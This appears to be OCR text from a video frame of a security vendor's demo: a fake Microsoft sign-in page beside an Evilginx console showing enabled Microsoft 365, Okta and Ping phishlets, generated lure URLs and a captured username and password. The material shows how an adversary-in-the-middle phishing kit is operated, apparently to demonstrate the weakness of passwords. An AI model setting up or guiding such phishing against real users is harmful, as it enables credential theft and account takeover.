 Sign in to your account
entra.phishing.hyprtest.xyz/common/login
My Sign-Ins Microsoft 365 Okta Demo Ping SSO Ping App
Microsoft
grace.hopper@gethypr.com
Enter code
Enter the code displayed in the
app on your mobile device
Code
Having trouble? Sign in another way
More information
Terms of use Privacy & cookies ...
@ip-20-20-20-20:/usr/bin
⌥⌘1
by Kuba Gretzky (@mrgretzky) version 3.3.0
[23:33:17] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[23:33:17] [inf] loading phishlets from: /usr/share/evilginx/phishlets/
[23:33:17] [inf] loading configuration from: /root/.evilginx
[23:33:17] [inf] blacklist: loaded 97 ip addresses and 0 ip masks
[23:33:17] [inf] obtaining and setting up 5 TLS certificates - please wait up to 60 seconds...
[23:33:17] [inf] successfully set up all TLS certificates
phishlet | status | visibility | hostname | unauth_url
ms365 | template | visible
ms365:se | enabled | visible | phishing.hypr...
okta | template | visible
okta:se | enabled | visible | phishing.hypr...
ping | template | visible
ping:se | enabled | visible | phishing.hypr...
: lures
id | phishlet | hostname | path | redirector | redirect_url | paused | og
0 | okta:se | /fuOYHcPw | ----
1 | ms365:se | /sYFxWPCQ | ----
2 | ping:se | /EIEMpmCL | ----
: lures get-url 1
https://entra.phishing.hyprtest.xyz/sYFxWPCQ
[23:33:48] [imp] [0] [ms365:se] new visitor has arrived: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36 (98.61.110.92)
[23:33:48] [inf] [0] [ms365:se] landing URL: https://entra.phishing.hyprtest.xyz/sYFxWPCQ
[23:34:22] [+++] [0] Username: [grace.hopper@gethypr.com]
[23:34:22] [+++] [0] Password: [St0p-using-Passw0rds!]
[23:34:22] [+++] [0] Username: [grace.hopper@gethypr.com]
: